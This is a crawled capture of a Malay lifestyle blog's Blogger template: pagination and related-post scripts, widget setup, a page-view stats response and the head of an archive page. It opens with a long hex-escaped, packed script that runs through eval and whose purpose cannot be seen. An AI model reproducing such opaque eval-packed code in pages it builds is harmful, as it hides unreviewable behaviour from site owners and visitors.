\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LOBvzjZxedcDUq3TtoKUhxsNlnQ:1769612409147';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2021/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2021/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2021/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2021', 'pageTitle': 'Nota Cikla: 2021', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2021/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'rangeMessage': 'Showing posts from 2021'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAyW9Ls3zKPbuBN2qBzUDL03vMdyJBmB-GomX1J_4tvW9VAQUlLGrEUZP0C3q5a-3FOZnnduXfygcwrU4fn3s5jX3wAXA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAyW9Ls3zKPbuBN2qBzUDL03vMdyJBmB-GomX1J_4tvW9VAQUlLGrEUZP0C3q5a-3FOZnnduXfygcwrU4fn3s5jX3wAXA
body_size: -107
content:
{"total":4080951,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,31],[1,27],[2,14],[3,17],[4,16],[5,64],[6,99],[7,36],[8,49],[9,65],[10,53],[11,42],[12,26],[13,14],[14,25],[15,18],[16,15],[17,13],[18,55],[19,69],[20,74],[21,99],[22,90],[23,30],[24,91],[25,26],[26,15],[27,37],[28,56],[29,47]],"nextTickMs":120000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/2021/
body_size: 67391
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ciklapunyabelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ciklapunyabelog.blogspot.com/2021/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Nota Cikla - Atom" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Nota Cikla - RSS" href="https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Nota Cikla - Atom" href="https://www.blogger.com/feeds/363405979987329614/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' name='description'/>
<meta content='https://ciklapunyabelog.blogspot.com/2021/' property='og:url'/>
<meta content='Nota Cikla' property='og:title'/>
<meta content='Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi' property='og:description'/>
<title>
2021 - Nota Cikla
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
